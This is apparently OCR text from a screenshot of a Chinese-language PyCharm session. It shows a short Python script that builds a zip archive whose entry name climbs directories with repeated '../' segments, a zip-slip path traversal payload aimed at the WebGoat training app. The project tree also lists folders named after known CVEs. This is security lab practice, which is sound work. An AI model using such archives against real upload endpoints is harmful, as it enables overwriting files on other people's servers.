 PC 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) Git(G) 窗口(W) 帮助(H) Download - p1.py
Download p1.py p1 (2) Git(G):
项目 p2.py p1.py zf.jpg zipfile.py p3.py re.py
Download D:\Download
DwnlData
MobileFile
MyWebGoat
SecTools - 副本
venv library 根
wanan
WebGoat
WebGoat-develop
WeChat Files
浏览器下载
9FC20B9E98EA98B4A35E6223041A5EF94
p1.py
p2.py
p3.py
wt.bat
zf.jpg
zf.zip
关键词4K图下载器.exe
外部库
临时文件和控制台
1 import zipfile
2
3 zf = zipfile.ZipFile('zf.zip',"w")
4 fname = "zf.jpg"
5 zf.write(fname,"../../../../../../../../../../../../Users/14980/.webgoat-8.2.3-SNAPSHOT/PathTraversal/123456/zf.jpg")
3 2
项目
提交
拉取请求
Bookmarks
结构
数据库
SciView
通知
远程主机
运行: p1 (2)
D:\Download\venv\Scripts\python.exe D:/Download/p1.py
进程已结束,退出代码0
S 英
Git 运行 Python Packages TODO Python 控制台 问题 终端 服务 数据库更改
无效 VCS 根映射: 以下目录被错误注册为 VCS 根: // <项目>\CVE-2017-12617 // <项目>\MyWebGoat // <项目>\Shiro-721 // <项目>\micro_service_seclab-main // 配置... (53 分钟 之前) <无默认服务器> 5:53 CRLF UTF-8 4 个空格 Python 3.7 (Download) develop